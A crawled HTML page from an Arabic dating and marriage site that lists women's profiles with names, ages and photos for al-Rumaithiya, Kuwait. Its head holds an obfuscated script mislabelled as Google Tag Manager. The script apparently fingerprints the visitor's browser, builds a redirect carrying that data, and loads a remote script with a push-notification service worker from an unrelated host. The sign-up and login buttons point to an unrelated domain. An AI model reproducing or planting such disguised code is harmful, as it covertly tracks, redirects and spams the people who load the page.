

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/kuwait/%D8%A7%D9%84%D8%B1%D9%85%D9%8A%D8%AB%D9%8A%D8%A9/
body_size: 4615
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من الرميثية-الكويت مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من الرميثية-الكويت مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/9fba1indo/2mcai07ciq.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/kuwait/الرميثية/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من الكويت-الرميثية يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من الكويت-الرميثية يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من الكويت-الرميثية يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/9fba1indo/2mcai07ciq.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من الرميثية-الكويت مجانا">
<meta name="twitter:description" content="بنات من الكويت-الرميثية يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/9fba1indo/2mcai07ciq.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/kuwait/الرميثية/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من الرميثية-الكويت مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52271.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2d1ehffj65/2tmm2ips364.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52271.html">إيمان</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52271.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/46552.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3tem4jnog/1bipaj06v.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/46552.html">لمياء</a></li>
<li><span>35 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/46552.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/46020.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/qbbof2s/19eqa2t.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/46020.html">مريم</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/46020.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/46007.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1uij52g0b4g/1vl86dp02sd.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/46007.html">ريم</a></li>
<li><span>35 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/46007.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43051.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/287401uks/af8qse4.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43051.html">راضية</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43051.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42530.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3hae9b/ro1vl69a.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42530.html">سارة</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42530.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/41776.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/ef02am6ui/1mrhmoa1d.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/41776.html">مريم</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/41776.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/41422.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/15ka6s2eg/5cuj9n2dp.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/41422.html">إيمان</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/41422.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/37807.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/4v8mlr15u/pr7p7p5j.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/37807.html">رانة</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/37807.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/36158.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/ajr0u1omd/cmjcombomi.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/36158.html">منى</a></li>
<li><span>57 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/36158.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/35506.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/9fba1indo/2mcai07ciq.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/35506.html">أميرة</a></li>
<li><span>35 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/35506.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31378.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1vfee9na9/22oot2fsd.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31378.html">عزلان</a></li>
<li><span>40 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31378.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/30228.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/c7djh8l9tk/2afkcfup5ce.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/30228.html">مريم</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/30228.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/29785.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1benilr3o/1aitkn3p.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/29785.html">سراح</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/29785.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/25872.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2cp5qlbs6/54mmpfan9i.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/25872.html">آية</a></li>
<li><span>40 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/25872.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/21107.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1un3uubom/cnvej4jetu.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/21107.html">إيمان</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/21107.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/20054.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/8vfntpu70/e3mf5tu72.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/20054.html">مروى</a></li>
<li><span>35 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/20054.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/16483.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1ms51fpa54/ajhbnevt05.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/16483.html">شيماء</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/16483.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/15272.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/tb36qa33kr/fvh7abks.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/15272.html">مريم</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/15272.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/13420.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/mdokd6eg/59d7k0u6np.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/13420.html">مريم</a></li>
<li><span>51 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/13420.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة الكويت</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/kuwait/الجهراء/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الجهراء - الكويت</a>
<a href="https://wikizawaj.com/marriage/kuwait/الأندلس/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الأندلس - الكويت</a>
<a href="https://wikizawaj.com/marriage/kuwait/أبرق-خيطان/" class="tag-link">بنات أبرق خيطان على الواتساب</a>
<a href="https://wikizawaj.com/marriage/kuwait/الفردوس/" class="tag-link">بنات الفردوس</a>
<a href="https://wikizawaj.com/marriage/kuwait/السرة/" class="tag-link">بنات السرة</a>
<a href="https://wikizawaj.com/marriage/kuwait/الأحمدي/" class="tag-link">بنات ونساء الأحمدي للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/kuwait/الفحيحيل/" class="tag-link">بنات الفحيحيل</a>
<a href="https://wikizawaj.com/marriage/kuwait/الفروانية/" class="tag-link">بنات الفروانية على الواتساب</a>
<a href="https://wikizawaj.com/marriage/kuwait/العارضية/" class="tag-link">بنات للزواج من العارضية مجانا</a>
<a href="https://wikizawaj.com/marriage/kuwait/القرين/" class="tag-link">بنات القرين</a>
<a href="https://wikizawaj.com/marriage/kuwait/الصليبية/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الصليبية - الكويت</a>
<a href="https://wikizawaj.com/marriage/kuwait/الجابرية/" class="tag-link">بنات الجابرية</a>
<a href="https://wikizawaj.com/marriage/kuwait/القصور/" class="tag-link">بنات للزواج من القصور مجانا</a>
<a href="https://wikizawaj.com/marriage/kuwait/السالمية/" class="tag-link">بنات السالمية</a>
<a href="https://wikizawaj.com/marriage/kuwait/الصباحية/" class="tag-link">بنات الصباحية على الواتساب</a>
<a href="https://wikizawaj.com/marriage/kuwait/الظهر/" class="tag-link">بنات الظهر على الواتساب</a>
<a href="https://wikizawaj.com/marriage/kuwait/الرقة/" class="tag-link">بنات للزواج من الرقة مجانا</a>
<a href="https://wikizawaj.com/marriage/kuwait/الرميثية/" class="tag-link">بنات الرميثية على الواتساب</a>
<a href="https://wikizawaj.com/marriage/kuwait/العدان/" class="tag-link">بنات العدان على الواتساب</a>
<a href="https://wikizawaj.com/marriage/kuwait/الفنطاس/" class="tag-link">بنات الفنطاس</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=kuwait&city=الرميثية', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
